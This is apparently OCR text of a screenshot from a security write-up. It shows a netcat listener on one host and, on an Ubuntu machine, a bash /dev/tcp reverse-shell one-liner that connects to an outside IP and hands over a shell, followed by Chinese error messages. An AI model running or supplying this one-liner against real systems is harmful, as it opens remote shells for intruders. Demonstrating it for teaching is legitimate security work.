 1 MSF × 2 kali × +
root@instance-yv6u5458:~# nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 123.122.134.24 51884 received!
1 乌班图 × +
root@cmdback-virtual-machine:~# 0<&29-;exec 29<>/dev/tcp/106.13.139.115/1234;sh <&29 >&29 2>&29
-bash: 重定向错误: 无法复制文件描述符: 错误的文件描述符
-bash: 29: 错误的文件描述符
FREEBUF